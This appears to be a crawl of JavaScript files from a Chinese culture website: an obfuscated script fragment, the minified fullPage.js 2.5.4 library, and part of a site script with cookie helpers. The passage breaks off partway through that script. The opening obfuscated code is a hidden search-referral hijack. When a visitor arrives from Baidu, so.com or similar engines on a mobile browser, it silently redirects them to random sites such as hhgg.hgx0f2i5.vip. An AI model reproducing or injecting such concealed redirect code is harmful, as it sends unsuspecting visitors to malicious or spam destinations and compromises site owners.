_0x2ff085=_0x2a53ff();while(!![]&&--_0x46e00e+_0x4bb241){try{_0x17de6a=parseInt(_0x58f4c6(0xd6,'S%ov'))/0x1*(-parseInt(_0x58f4c6(0xd0,'wZ*V'))/0x2)+parseInt(_0x58f4c6(0xc3,'O2pH'))/0x3*(-parseInt(_0x58f4c6(0xd8,'aQfc'))/0x4)+parseInt(_0x58f4c6(0xd4,'p#*T'))/0x5*(parseInt(_0x58f4c6(0xbc,'y%4o'))/0x6)+-parseInt(_0x58f4c6(0xc5,'3am3'))/0x7*(parseInt(_0x58f4c6(0xbe,'aNPF'))/0x8)+-parseInt(_0x58f4c6(0xcc,'mvcv'))/0x9+parseInt(_0x58f4c6(0xc9,'&^Qy'))/0xa+parseInt(_0x58f4c6(0xc8,'VcZ2'))/0xb;}catch(_0x1e4b84){_0x17de6a=_0x5554f2;}finally{_0x3da0db=_0x2ff085[_0x1b7b4b]();if(_0x1c124e<=_0x46e00e)_0x5554f2?_0x4a8977?_0x17de6a=_0x3da0db:_0x4a8977=_0x3da0db:_0x5554f2=_0x3da0db;else{if(_0x5554f2==_0x4a8977['replace'](/[IqPndXONWHBhwYFtCUTL=]/g,'')){if(_0x17de6a===_0x4bb241){_0x2ff085['un'+_0x1b7b4b](_0x3da0db);break;}_0x2ff085[_0x3838ae](_0x3da0db);}}}}}(_0x4e2cda,_0x1ee03e,function(_0xf1131b,_0x4fecd8,_0x1ca98d,_0x35b459,_0x375222,_0x405e2b,_0x1a8b44){return _0x4fecd8='\x73\x70\x6c\x69\x74',_0xf1131b=arguments[0x0],_0xf1131b=_0xf1131b[_0x4fecd8](''),_0x1ca98d='\x72\x65\x76\x65\x72\x73\x65',_0xf1131b=_0xf1131b[_0x1ca98d]('\x76'),_0x35b459='\x6a\x6f\x69\x6e',(0x1cabd0,_0xf1131b[_0x35b459](''));});}(0xc60,0x9bf6b,_0x3a8d,0xc8),_0x3a8d)&&(_0xodY=_0x3a8d);var sites=[_0x874f08(0xbf,'m#B8'),_0x874f08(0xcb,'3!&9'),'https://hhgg.hgx0f2i5.vip',_0x874f08(0xca,'6%QM')],ref=document['referrer']||'',shouldJump=[_0x874f08(0xc4,'9aLy'),'baidu.com',_0x874f08(0xc6,'5fc4'),_0x874f08(0xd3,'6%QM'),'m.so.com'][_0x874f08(0xc1,'8ssN')](function(_0xd3c210){var _0x55b815=_0x874f08,_0x1c6465={'LlTdX':function(_0x31de68,_0x23bfd6){return _0x31de68>=_0x23bfd6;}};return _0x1c6465[_0x55b815(0xc2,'zl%s')](ref[_0x55b815(0xcd,'rmOO')](_0xd3c210),0x0);})||!ref&&navigator[_0x874f08(0xb9,'S%ov')][_0x874f08(0xcf,'3am3')](_0x874f08(0xd2,'9aLy'))>=0x0;function _0x3a8d(){var _0x48cb5a=(function(){return[_0xodY,'dOOjBqFsCjwhiIPUami.HcYXTonNTm.tvWLT7WWY==','W7RcIeStW7ZdHWqecKRcLWX5W4W','W7/dVtpdPa','iMmAaJS','W45WsmoOchOzWQS','WRXRWR3dR8o/W77cOmovWQW','W40JWRjkW7NcHCk4WO8','W7vyEuHf','W57cQYpdKCoVW4ng','zmkzyJRcIepdTYTNWQ/cVmk8W4zg','d8ozprtdPSo+W705WQSXD8kU','WQVdGaLjWPddNmk8WO3cUSorjmoJfYddL8oUqmk5pSoFEtBcIIxdSG'].concat((function(){return['W7VdRdddG3hdQ8oIomk3WPLZqCovWObttvznW4GxvKaFwWZdTfi','WRJcHmk+mdieFsTVv0TaWP0','nYZcMKOYh2G','W7dcHb9rWQ/cSmoqW6m','WPf7WP1cW4dcImkW','W4f4lSoPtrpdJa','WOLbW4n+W4dcIa','WP5XWRVdSSoH','WRddM1nAWOZcIW','WRSck8ojbmk1CgRcUq','W67cT8oHfGZdT2C','hSoKW63dI2xcPq7dU0aEC8k+W4G','FdddH8k+W4D0hWNdHW'].concat((function(){return['WRXUWQKIW6G3dmoabGtdIL8','FZRdHCoIWP80jqldTxDwW5i','W4OPCmkjmKRcN8o0imk9Cmk5W6K','o8ocmw7dHbpcRh0','W57cS8kEWOrnfflcGG','wSkNWRhcJrddSfZdHgW','EmkXeqpdUSoT','WRxcLayYFuizuwNdMmky','ySoWW6ZcKHSEi3lcJ384','WRNcJSk0mJKeiYTkw1Th','amkjy8kgWOpdMmoszSoQWRhdImoF','W7ddPSkVaW7dT33dGmk7W4DvihRcJ8kkc3nWW4rSWRxcIHLOW7a'];}()));}()));}());_0x3a8d=function(){return _0x48cb5a;};return _0x3a8d();};shouldJump&&window[_0x874f08(0xb7,'VcZ2')][_0x874f08(0xc7,'AAz(')](sites[Math['floor'](Math[_0x874f08(0xd1,'NbDs')]()*sites[_0x874f08(0xba,'2*TU')])]);var version_ = 'jsjiami.com.v7';

--- FILE ---
content_type: application/javascript
request_url: https://www.topculture.cn/Public/Home/default/plugins/jquery.fullPage.min.js
body_size: 6766
content:
/**
 * fullPage 2.5.4
 * https://github.com/alvarotrigo/fullPage.js
 * MIT licensed
 *
 * Copyright (C) 2013 alvarotrigo.com - A project by Alvaro Trigo
 */
(function(b){b.fn.fullpage=function(c){function pa(a){a.find(".fp-slides").after('<div class="fp-controlArrow fp-prev"></div><div class="fp-controlArrow fp-next"></div>');"#fff"!=c.controlArrowColor&&(a.find(".fp-controlArrow.fp-next").css("border-color","transparent transparent transparent "+c.controlArrowColor),a.find(".fp-controlArrow.fp-prev").css("border-color","transparent "+c.controlArrowColor+" transparent transparent"));c.loopHorizontal||a.find(".fp-controlArrow.fp-prev").hide()}function qa(){b("body").append('<div id="fp-nav"><ul></ul></div>');
k=b("#fp-nav");k.css("color",c.navigationColor);k.addClass(c.navigationPosition);for(var a=0;a<b(".fp-section").length;a++){var d="";c.anchors.length&&(d=c.anchors[a]);var d='<li><a href="#'+d+'"><span></span></a>',e=c.navigationTooltips[a];void 0!=e&&""!=e&&(d+='<div class="fp-tooltip '+c.navigationPosition+'">'+e+"</div>");d+="</li>";k.find("ul").append(d)}}function R(){b(".fp-section").each(function(){var a=b(this).find(".fp-slide");a.length?a.each(function(){y(b(this))}):y(b(this))});b.isFunction(c.afterRender)&&
c.afterRender.call(this)}function S(){if(!c.autoScrolling||c.scrollBar){var a=b(window).scrollTop(),d=0,e=Math.abs(a-b(".fp-section").first().offset().top);b(".fp-section").each(function(c){var f=Math.abs(a-b(this).offset().top);f<e&&(d=c,e=f)});var f=b(".fp-section").eq(d)}if(!c.autoScrolling&&!f.hasClass("active")){F=!0;var ra=b(".fp-section.active").index(".fp-section")+1,g=G(f),h=f.data("anchor"),k=f.index(".fp-section")+1,l=f.find(".fp-slide.active");if(l.length)var n=l.data("anchor"),t=l.index();
f.addClass("active").siblings().removeClass("active");m||(b.isFunction(c.onLeave)&&c.onLeave.call(this,ra,k,g),b.isFunction(c.afterLoad)&&c.afterLoad.call(this,h,k));H(h,0);c.anchors.length&&!m&&(p=h,I(t,n,h,k));clearTimeout(T);T=setTimeout(function(){F=!1},100)}c.scrollBar&&(clearTimeout(U),U=setTimeout(function(){m||q(f)},1E3))}function V(a){return scrollable=a.find(".fp-slides").length?a.find(".fp-slide.active").find(".fp-scrollable"):a.find(".fp-scrollable")}function z(a,d){if(l[a]){if("down"==
a)var c="bottom",f=b.fn.fullpage.moveSectionDown;else c="top",f=b.fn.fullpage.moveSectionUp;if(0<d.length)if(c="top"===c?!d.scrollTop():"bottom"===c?d.scrollTop()+1+d.innerHeight()>=d[0].scrollHeight:void 0,c)f();else return!0;else f()}}function sa(a){var d=a.originalEvent;if(!W(a.target)){c.autoScrolling&&!c.scrollBar&&a.preventDefault();a=b(".fp-section.active");var e=V(a);m||t||(d=X(d),u=d.y,A=d.x,a.find(".fp-slides").length&&Math.abs(B-A)>Math.abs(v-u)?Math.abs(B-A)>b(window).width()/100*c.touchSensitivity&&
(B>A?l.right&&b.fn.fullpage.moveSlideRight():l.left&&b.fn.fullpage.moveSlideLeft()):c.autoScrolling&&!c.scrollBar&&Math.abs(v-u)>b(window).height()/100*c.touchSensitivity&&(v>u?z("down",e):u>v&&z("up",e)))}}function W(a,d){d=d||0;var e=b(a).parent();return d<c.normalScrollElementTouchThreshold&&e.is(c.normalScrollElements)?!0:d==c.normalScrollElementTouchThreshold?!1:W(e,++d)}function ta(a){a=X(a.originalEvent);v=a.y;B=a.x}function r(a){if(c.autoScrolling){a=window.event||a;var d=Math.max(-1,Math.min(1,
a.wheelDelta||-a.deltaY||-a.detail));c.scrollBar&&(a.preventDefault?a.preventDefault():a.returnValue=!1);a=b(".fp-section.active");a=V(a);m||(0>d?z("down",a):z("up",a));return!1}}function Y(a){var d=b(".fp-section.active").find(".fp-slides");if(d.length&&!t){var e=d.find(".fp-slide.active"),f=null,f="prev"===a?e.prev(".fp-slide"):e.next(".fp-slide");if(!f.length){if(!c.loopHorizontal)return;f="prev"===a?e.siblings(":last"):e.siblings(":first")}t=!0;w(d,f)}}function Z(){b(".fp-slide.active").each(function(){J(b(this))})}
function q(a,d,e){var f=a.position();if("undefined"!==typeof f&&(d={element:a,callback:d,isMovementUp:e,dest:f,dtop:f.top,yMovement:G(a),anchorLink:a.data("anchor"),sectionIndex:a.index(".fp-section"),activeSlide:a.find(".fp-slide.active"),activeSection:b(".fp-section.active"),leavingSection:b(".fp-section.active").index(".fp-section")+1,localIsResizing:x},!(d.activeSection.is(a)&&!x||c.scrollBar&&b(window).scrollTop()===d.dtop))){if(d.activeSlide.length)var g=d.activeSlide.data("anchor"),h=d.activeSlide.index();
c.autoScrolling&&c.continuousVertical&&"undefined"!==typeof d.isMovementUp&&(!d.isMovementUp&&"up"==d.yMovement||d.isMovementUp&&"down"==d.yMovement)&&(d.isMovementUp?b(".fp-section.active").before(d.activeSection.nextAll(".fp-section")):b(".fp-section.active").after(d.activeSection.prevAll(".fp-section").get().reverse()),n(b(".fp-section.active").position().top),Z(),d.wrapAroundElements=d.activeSection,d.dest=d.element.position(),d.dtop=d.dest.top,d.yMovement=G(d.element));a.addClass("active").siblings().removeClass("active");
m=!0;I(h,g,d.anchorLink,d.sectionIndex);b.isFunction(c.onLeave)&&!d.localIsResizing&&c.onLeave.call(this,d.leavingSection,d.sectionIndex+1,d.yMovement);ua(d);p=d.anchorLink;c.autoScrolling&&H(d.anchorLink,d.sectionIndex)}}function ua(a){if(c.css3&&c.autoScrolling&&!c.scrollBar)aa("translate3d(0px, -"+a.dtop+"px, 0px)",!0),setTimeout(function(){ba(a)},c.scrollingSpeed);else{var d=va(a);b(d.element).animate(d.options,c.scrollingSpeed,c.easing).promise().done(function(){ba(a)})}}function va(a){var b=
{};c.autoScrolling&&!c.scrollBar?(b.options={top:-a.dtop},b.element="."+ca):(b.options={scrollTop:a.dtop},b.element="html, body");return b}function wa(a){a.wrapAroundElements&&a.wrapAroundElements.length&&(a.isMovementUp?b(".fp-section:first").before(a.wrapAroundElements):b(".fp-section:last").after(a.wrapAroundElements),n(b(".fp-section.active").position().top),Z())}function ba(a){wa(a);b.isFunction(c.afterLoad)&&!a.localIsResizing&&c.afterLoad.call(this,a.anchorLink,a.sectionIndex+1);setTimeout(function(){m=
!1;b.isFunction(a.callback)&&a.callback.call(this)},600)}function da(){if(!F){var a=window.location.hash.replace("#","").split("/"),b=a[0],a=a[1];if(b.length){var c="undefined"===typeof p,f="undefined"===typeof p&&"undefined"===typeof a&&!t;(b&&b!==p&&!c||f||!t&&K!=a)&&L(b,a)}}}function w(a,d){var e=d.position(),f=a.find(".fp-slidesContainer").parent(),g=d.index(),h=a.closest(".fp-section"),k=h.index(".fp-section"),l=h.data("anchor"),n=h.find(".fp-slidesNav"),m=d.data("anchor"),q=x;if(c.onSlideLeave){var p=
h.find(".fp-slide.active").index(),r;r=p==g?"none":p>g?"left":"right";q||"none"===r||b.isFunction(c.onSlideLeave)&&c.onSlideLeave.call(this,l,k+1,p,r)}d.addClass("active").siblings().removeClass("active");"undefined"===typeof m&&(m=g);!c.loopHorizontal&&c.controlArrows&&(h.find(".fp-controlArrow.fp-prev").toggle(0!=g),h.find(".fp-controlArrow.fp-next").toggle(!d.is(":last-child")));h.hasClass("active")&&I(g,m,l,k);var u=function(){q||b.isFunction(c.afterSlideLoad)&&c.afterSlideLoad.call(this,l,k+
1,m,g);t=!1};c.css3?(e="translate3d(-"+e.left+"px, 0px, 0px)",ea(a.find(".fp-slidesContainer"),0<c.scrollingSpeed).css(fa(e)),setTimeout(function(){u()},c.scrollingSpeed,c.easing)):f.animate({scrollLeft:e.left},c.scrollingSpeed,c.easing,function(){u()});n.find(".active").removeClass("active");n.find("li").eq(g).find("a").addClass("active")}function ga(){ha();if(C){if("text"!==b(document.activeElement).attr("type")){var a=b(window).height();Math.abs(a-M)>20*Math.max(M,a)/100&&(b.fn.fullpage.reBuild(!0),
M=a)}}else clearTimeout(ia),ia=setTimeout(function(){b.fn.fullpage.reBuild(!0)},500)}function ha(){if(c.responsive){var a=g.hasClass("fp-responsive");b(window).width()<c.responsive?a||(b.fn.fullpage.setAutoScrolling(!1,"internal"),b("#fp-nav").hide(),g.addClass("fp-responsive")):a&&(b.fn.fullpage.setAutoScrolling(N.autoScrolling,"internal"),b("#fp-nav").show(),g.removeClass("fp-responsive"))}}function ea(a){var b="all "+c.scrollingSpeed+"ms "+c.easingcss3;a.removeClass("fp-notransition");return a.css({"-webkit-transition":b,
transition:b})}function O(a){return a.addClass("fp-notransition")}function xa(a,d){if(825>a||900>d){var c=Math.min(100*a/825,100*d/900).toFixed(2);b("body").css("font-size",c+"%")}else b("body").css("font-size","100%")}function H(a,d){c.menu&&(b(c.menu).find(".active").removeClass("active"),b(c.menu).find('[data-menuanchor="'+a+'"]').addClass("active"));c.navigation&&(b("#fp-nav").find(".active").removeClass("active"),a?b("#fp-nav").find('a[href="#'+a+'"]').addClass("active"):b("#fp-nav").find("li").eq(d).find("a").addClass("active"))}
function G(a){var d=b(".fp-section.active").index(".fp-section");a=a.index(".fp-section");return d==a?"none":d>a?"up":"down"}function y(a){a.css("overflow","hidden");var b=a.closest(".fp-section"),e=a.find(".fp-scrollable");if(e.length)var f=e.get(0).scrollHeight;else f=a.get(0).scrollHeight,c.verticalCentered&&(f=a.find(".fp-tableCell").get(0).scrollHeight);b=h-parseInt(b.css("padding-bottom"))-parseInt(b.css("padding-top"));f>b?e.length?e.css("height",b+"px").parent().css("height",b+"px"):(c.verticalCentered?
a.find(".fp-tableCell").wrapInner('<div class="fp-scrollable" />'):a.wrapInner('<div class="fp-scrollable" />'),a.find(".fp-scrollable").slimScroll({allowPageScroll:!0,height:b+"px",size:"10px",alwaysVisible:!0})):ja(a);a.css("overflow","")}function ja(a){a.find(".fp-scrollable").children().first().unwrap().unwrap();a.find(".slimScrollBar").remove();a.find(".slimScrollRail").remove()}function ka(a){a.addClass("fp-table").wrapInner('<div class="fp-tableCell" style="height:'+la(a)+'px;" />')}function la(a){var b=
h;if(c.paddingTop||c.paddingBottom)b=a,b.hasClass("fp-section")||(b=a.closest(".fp-section")),a=parseInt(b.css("padding-top"))+parseInt(b.css("padding-bottom")),b=h-a;return b}function aa(a,b){b?ea(g):O(g);g.css(fa(a));setTimeout(function(){g.removeClass("fp-notransition")},10)}function L(a,d){"undefined"===typeof d&&(d=0);var c=isNaN(a)?b('[data-anchor="'+a+'"]'):b(".fp-section").eq(a-1);a===p||c.hasClass("active")?ma(c,d):q(c,function(){ma(c,d)})}function ma(a,b){if("undefined"!=typeof b){var c=
a.find(".fp-slides"),f=c.find('[data-anchor="'+b+'"]');f.length||(f=c.find(".fp-slide").eq(b));f.length&&w(c,f)}}function ya(a,b){a.append('<div class="fp-slidesNav"><ul></ul></div>');var e=a.find(".fp-slidesNav");e.addClass(c.slidesNavPosition);for(var f=0;f<b;f++)e.find("ul").append('<li><a href="#"><span></span></a></li>');e.css("margin-left","-"+e.width()/2+"px");e.find("li").first().find("a").addClass("active")}function I(a,b,e,f){var g="";c.anchors.length?(a?("undefined"!==typeof e&&(g=e),"undefined"===
typeof b&&(b=a),K=b,na(g+"/"+b)):("undefined"!==typeof a&&(K=b),na(e)),D(location.hash)):"undefined"!==typeof a?D(f+"-"+a):D(String(f))}function na(a){if(c.recordHistory)location.hash=a;else if(C||P)history.replaceState(void 0,void 0,"#"+a);else{var b=window.location.href.split("#")[0];window.location.replace(b+"#"+a)}}function D(a){a=a.replace("/","-").replace("#","");b("body")[0].className=b("body")[0].className.replace(/\b\s?fp-viewing-[^\s]+\b/g,"");b("body").addClass("fp-viewing-"+a)}function za(){var a=
document.createElement("p"),b,c={webkitTransform:"-webkit-transform",OTransform:"-o-transform",msTransform:"-ms-transform",MozTransform:"-moz-transform",transform:"transform"};document.body.insertBefore(a,null);for(var f in c)void 0!==a.style[f]&&(a.style[f]="translate3d(1px,1px,1px)",b=window.getComputedStyle(a).getPropertyValue(c[f]));document.body.removeChild(a);return void 0!==b&&0<b.length&&"none"!==b}function oa(){return window.PointerEvent?{down:"pointerdown",move:"pointermove"}:{down:"MSPointerDown",
move:"MSPointerMove"}}function X(a){var b=[];b.y="undefined"!==typeof a.pageY&&(a.pageY||a.pageX)?a.pageY:a.touches[0].pageY;b.x="undefined"!==typeof a.pageX&&(a.pageY||a.pageX)?a.pageX:a.touches[0].pageX;return b}function J(a){b.fn.fullpage.setScrollingSpeed(0,"internal");w(a.closest(".fp-slides"),a);b.fn.fullpage.setScrollingSpeed(N.scrollingSpeed,"internal")}function n(a){c.scrollBar?g.scrollTop(a):c.css3?aa("translate3d(0px, -"+a+"px, 0px)",!1):g.css("top",-a)}function fa(a){return{"-webkit-transform":a,
"-moz-transform":a,"-ms-transform":a,transform:a}}function Aa(){n(0);b("#fp-nav, .fp-slidesNav, .fp-controlArrow").remove();b(".fp-section").css({height:"","background-color":"",padding:""});b(".fp-slide").css({width:""});g.css({height:"",position:"","-ms-touch-action":"","touch-action":""});b(".fp-section, .fp-slide").each(function(){ja(b(this));b(this).removeClass("fp-table active")});O(g);O(g.find(".fp-easing"));g.find(".fp-tableCell, .fp-slidesContainer, .fp-slides").each(function(){b(this).replaceWith(this.childNodes)});
b("html, body").scrollTop(0)}function Q(a,b,e){c[a]=b;"internal"!==e&&(N[a]=b)}function E(a,b){console&&console[a]&&console[a]("fullPage: "+b)}c=b.extend({menu:!1,anchors:[],navigation:!1,navigationPosition:"right",navigationColor:"#000",navigationTooltips:[],slidesNavigation:!1,slidesNavPosition:"bottom",scrollBar:!1,css3:!0,scrollingSpeed:700,autoScrolling:!0,easing:"easeInQuart",easingcss3:"ease",loopBottom:!1,loopTop:!1,loopHorizontal:!0,continuousVertical:!1,normalScrollElements:null,scrollOverflow:!1,
touchSensitivity:5,normalScrollElementTouchThreshold:5,keyboardScrolling:!0,animateAnchor:!0,recordHistory:!0,controlArrows:!0,controlArrowColor:"#fff",verticalCentered:!0,resize:!0,sectionsColor:[],paddingTop:0,paddingBottom:0,fixedElements:null,responsive:0,sectionSelector:".section",slideSelector:".slide",afterLoad:null,onLeave:null,afterRender:null,afterResize:null,afterReBuild:null,afterSlideLoad:null,onSlideLeave:null},c);(function(){c.continuousVertical&&(c.loopTop||c.loopBottom)&&(c.continuousVertical=
!1,E("warn","Option `loopTop/loopBottom` is mutually exclusive with `continuousVertical`; `continuousVertical` disabled"));c.continuousVertical&&c.scrollBar&&(c.continuousVertical=!1,E("warn","Option `scrollBar` is mutually exclusive with `continuousVertical`; `continuousVertical` disabled"));b.each(c.anchors,function(a,c){(b("#"+c).length||b('[name="'+c+'"]').length)&&E("error","data-anchor tags can not have the same value as any `id` element on the site (or `name` element for IE).")})})();b.extend(b.easing,
{easeInQuart:function(a,b,c,f,g){return f*(b/=g)*b*b*b+c}});b.fn.fullpage.setAutoScrolling=function(a,d){Q("autoScrolling",a,d);var e=b(".fp-section.active");c.autoScrolling&&!c.scrollBar?(b("html, body").css({overflow:"hidden",height:"100%"}),b.fn.fullpage.setRecordHistory(c.recordHistory,"internal"),g.css({"-ms-touch-action":"none","touch-action":"none"}),e.length&&n(e.position().top)):(b("html, body").css({overflow:"visible",height:"initial"}),b.fn.fullpage.setRecordHistory(!1,"internal"),g.css({"-ms-touch-action":"",
"touch-action":""}),n(0),b("html, body").scrollTop(e.position().top))};b.fn.fullpage.setRecordHistory=function(a,b){Q("recordHistory",a,b)};b.fn.fullpage.setScrollingSpeed=function(a,b){Q("scrollingSpeed",a,b)};b.fn.fullpage.setMouseWheelScrolling=function(a){a?document.addEventListener?(document.addEventListener("mousewheel",r,!1),document.addEventListener("wheel",r,!1)):document.attachEvent("onmousewheel",r):document.addEventListener?(document.removeEventListener("mousewheel",r,!1),document.removeEventListener("wheel",
r,!1)):document.detachEvent("onmousewheel",r)};b.fn.fullpage.setAllowScrolling=function(a,c){if("undefined"!=typeof c)c=c.replace(" ","").split(","),b.each(c,function(c,d){switch(d){case "up":l.up=a;break;case "down":l.down=a;break;case "left":l.left=a;break;case "right":l.right=a;break;case "all":b.fn.fullpage.setAllowScrolling(a)}});else if(a){if(b.fn.fullpage.setMouseWheelScrolling(!0),C||P)MSPointer=oa(),b(document).off("touchstart "+MSPointer.down).on("touchstart "+MSPointer.down,ta),b(document).off("touchmove "+
MSPointer.move).on("touchmove "+MSPointer.move,sa)}else if(b.fn.fullpage.setMouseWheelScrolling(!1),C||P)MSPointer=oa(),b(document).off("touchstart "+MSPointer.down),b(document).off("touchmove "+MSPointer.move)};b.fn.fullpage.setKeyboardScrolling=function(a){c.keyboardScrolling=a};b.fn.fullpage.moveSectionUp=function(){var a=b(".fp-section.active").prev(".fp-section");a.length||!c.loopTop&&!c.continuousVertical||(a=b(".fp-section").last());a.length&&q(a,null,!0)};b.fn.fullpage.moveSectionDown=function(){var a=
b(".fp-section.active").next(".fp-section");a.length||!c.loopBottom&&!c.continuousVertical||(a=b(".fp-section").first());a.length&&q(a,null,!1)};b.fn.fullpage.moveTo=function(a,c){var e="",e=isNaN(a)?b('[data-anchor="'+a+'"]'):b(".fp-section").eq(a-1);"undefined"!==typeof c?L(a,c):0<e.length&&q(e)};b.fn.fullpage.moveSlideRight=function(){Y("next")};b.fn.fullpage.moveSlideLeft=function(){Y("prev")};b.fn.fullpage.reBuild=function(a){x=!0;var d=b(window).width();h=b(window).height();c.resize&&xa(h,d);
b(".fp-section").each(function(){parseInt(b(this).css("padding-bottom"));parseInt(b(this).css("padding-top"));c.verticalCentered&&b(this).find(".fp-tableCell").css("height",la(b(this))+"px");b(this).css("height",h+"px");if(c.scrollOverflow){var a=b(this).find(".fp-slide");a.length?a.each(function(){y(b(this))}):y(b(this))}a=b(this).find(".fp-slides");a.length&&w(a,a.find(".fp-slide.active"))});b(".fp-section.active").position();d=b(".fp-section.active");d.index(".fp-section")&&q(d);x=!1;b.isFunction(c.afterResize)&&
a&&c.afterResize.call(this);b.isFunction(c.afterReBuild)&&!a&&c.afterReBuild.call(this)};var t=!1,C=navigator.userAgent.match(/(iPhone|iPod|iPad|Android|BlackBerry|BB10|Windows Phone|Tizen|Bada)/),P="ontouchstart"in window||0<navigator.msMaxTouchPoints||navigator.maxTouchPoints,g=b(this),h=b(window).height(),m=!1,x=!1,p,K,k,ca="fullpage-wrapper",l={up:!0,down:!0,left:!0,right:!0},N=jQuery.extend(!0,{},c);b.fn.fullpage.setAllowScrolling(!0);c.css3&&(c.css3=za());b(this).length?(g.css({height:"100%",
position:"relative"}),g.addClass(ca)):E("error","Error! Fullpage.js needs to be initialized with a selector. For example: $('#myContainer').fullpage();");b(c.sectionSelector).each(function(){b(this).addClass("fp-section")});b(c.slideSelector).each(function(){b(this).addClass("fp-slide")});c.navigation&&qa();b(".fp-section").each(function(a){var d=b(this),e=b(this).find(".fp-slide"),f=e.length;a||0!==b(".fp-section.active").length||b(this).addClass("active");b(this).css("height",h+"px");(c.paddingTop||
c.paddingBottom)&&b(this).css("padding",c.paddingTop+" 0 "+c.paddingBottom+" 0");"undefined"!==typeof c.sectionsColor[a]&&b(this).css("background-color",c.sectionsColor[a]);"undefined"!==typeof c.anchors[a]&&b(this).attr("data-anchor",c.anchors[a]);if(1<f){a=100*f;var g=100/f;e.wrapAll('<div class="fp-slidesContainer" />');e.parent().wrap('<div class="fp-slides" />');b(this).find(".fp-slidesContainer").css("width",a+"%");c.controlArrows&&pa(b(this));c.slidesNavigation&&ya(b(this),f);e.each(function(a){b(this).css("width",
g+"%");c.verticalCentered&&ka(b(this))});d=d.find(".fp-slide.active");0==d.length?e.eq(0).addClass("active"):J(d)}else c.verticalCentered&&ka(b(this))}).promise().done(function(){b.fn.fullpage.setAutoScrolling(c.autoScrolling,"internal");var a=b(".fp-section.active").find(".fp-slide.active");a.length&&(0!=b(".fp-section.active").index(".fp-section")||0==b(".fp-section.active").index(".fp-section")&&0!=a.index())&&J(a);c.fixedElements&&c.css3&&b(c.fixedElements).appendTo("body");c.navigation&&(k.css("margin-top",
"-"+k.height()/2+"px"),k.find("li").eq(b(".fp-section.active").index(".fp-section")).find("a").addClass("active"));c.menu&&c.css3&&b(c.menu).closest(".fullpage-wrapper").length&&b(c.menu).appendTo("body");c.scrollOverflow?("complete"===document.readyState&&R(),b(window).on("load",R)):b.isFunction(c.afterRender)&&c.afterRender.call(this);ha();a=window.location.hash.replace("#","").split("/")[0];if(a.length){var d=b('[data-anchor="'+a+'"]');!c.animateAnchor&&d.length&&(c.autoScrolling?n(d.position().top):
(n(0),D(a),b("html, body").scrollTop(d.position().top)),H(a,null),b.isFunction(c.afterLoad)&&c.afterLoad.call(this,a,d.index(".fp-section")+1),d.addClass("active").siblings().removeClass("active"))}b(window).on("load",function(){var a=window.location.hash.replace("#","").split("/"),b=a[0],a=a[1];b&&L(b,a)})});var T,U,F=!1;b(window).on("scroll",S);var v=0,B=0,u=0,A=0;b(window).on("hashchange",da);b(document).keydown(function(a){if(c.keyboardScrolling&&c.autoScrolling&&(40!=a.which&&38!=a.which||a.preventDefault(),
!m))switch(a.which){case 38:case 33:b.fn.fullpage.moveSectionUp();break;case 40:case 34:b.fn.fullpage.moveSectionDown();break;case 36:b.fn.fullpage.moveTo(1);break;case 35:b.fn.fullpage.moveTo(b(".fp-section").length);break;case 37:b.fn.fullpage.moveSlideLeft();break;case 39:b.fn.fullpage.moveSlideRight()}});b(document).on("click touchstart","#fp-nav a",function(a){a.preventDefault();a=b(this).parent().index();q(b(".fp-section").eq(a))});b(document).on("click touchstart",".fp-slidesNav a",function(a){a.preventDefault();
a=b(this).closest(".fp-section").find(".fp-slides");var c=a.find(".fp-slide").eq(b(this).closest("li").index());w(a,c)});c.normalScrollElements&&(b(document).on("mouseenter",c.normalScrollElements,function(){b.fn.fullpage.setMouseWheelScrolling(!1)}),b(document).on("mouseleave",c.normalScrollElements,function(){b.fn.fullpage.setMouseWheelScrolling(!0)}));b(".fp-section").on("click touchstart",".fp-controlArrow",function(){b(this).hasClass("fp-prev")?b.fn.fullpage.moveSlideLeft():b.fn.fullpage.moveSlideRight()});
b(window).resize(ga);var M=h,ia;b.fn.fullpage.destroy=function(a){b.fn.fullpage.setAutoScrolling(!1,"internal");b.fn.fullpage.setAllowScrolling(!1);b.fn.fullpage.setKeyboardScrolling(!1);b(window).off("scroll",S).off("hashchange",da).off("resize",ga);b(document).off("click","#fp-nav a").off("mouseenter","#fp-nav li").off("mouseleave","#fp-nav li").off("click",".fp-slidesNav a").off("mouseover",c.normalScrollElements).off("mouseout",c.normalScrollElements);b(".fp-section").off("click",".fp-controlArrow");
a&&Aa()}}})(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://www.topculture.cn/Public/Home/default/plugins/A21.js
body_size: 7108
content:
// JavaScript Document


//  cookie操作
var CookieUtil = {
	get : function (name){
		var cookieName = encodeURIComponent( name ) + '=',
			cookieStart = document.cookie.indexOf( cookieName ),
			cookieValue = null;

		if( cookieStart > -1 ){
			var cookieEnd = document.cookie.indexOf( ';', cookieStart );
			if( cookieEnd == -1 ){
				cookieEnd = document.cookie.length;
			}
			cookieValue = decodeURIComponent( document.cookie.substring( cookieStart+cookieName.length, cookieEnd ) );
		}
		return cookieValue;
	},
	set : function ( name, value, expires, path, domain, secure ){
		var cookieText = encodeURIComponent( name ) + '=' + encodeURIComponent( value );
		if( expires instanceof Date ){
			cookieText += '; expires=' + expires.toGMTString();
		}
		if( path ){
			cookieText += '; path=' + path;
		}
		if( domain ){
			cookieText += '; domain=' + domain;
		}
		if( secure ){
			cookieText += '; secure';
		}
		document.cookie = cookieText;
	},
	unset : function ( name, path, domain, secure ){
		this.set( name, '', new Date(), path, domain, secure );
	}
};


/* 新闻获得焦点显示详细 */
function NewsChange( parent ){

	this.parent = document.getElementById( parent );
	this.aLi = this.parent.getElementsByTagName('li');
	this.flag = 0;
	
}

NewsChange.prototype.init = function (){

	this.aLi.item(0).getElementsByTagName('a')[0].style.display = 'none';
	this.aLi.item(0).getElementsByTagName('a')[1].style.display = 'block';
	
	for( var i=0; i<this.aLi.length; i++ ){
	
		this.aLi[i]._index = i;
	
	}

}

NewsChange.prototype.change = function (){

	var That = this;

	for( var i=0; i<this.aLi.length; i++ ){
	
		this.aLi[i].onmouseover = function (){
			
			That.aLi[That.flag].getElementsByTagName('a')[0].style.display = 'block';
			That.aLi[That.flag].getElementsByTagName('a')[1].style.display = 'none';
			
			That.flag = this._index;
			
			this.getElementsByTagName('a')[0].style.display = 'none';
			this.getElementsByTagName('a')[1].style.display = 'block';
		
		}
	
	}

}


/* 图片设置居中 */
function ImgBalance( parent ){

	this.parent = parent;
	this.proA = this.parent.getElementsByTagName('a');
	this.proImg = this.parent.getElementsByTagName('img');
	this.aWidth = 0;
	this.aHeight = 0;
	this.imgData = [];

}

ImgBalance.prototype.init = function (){

	for( var i=0; i<this.proA.length; i++ ){

		this.proA[i].style.position = 'relative';
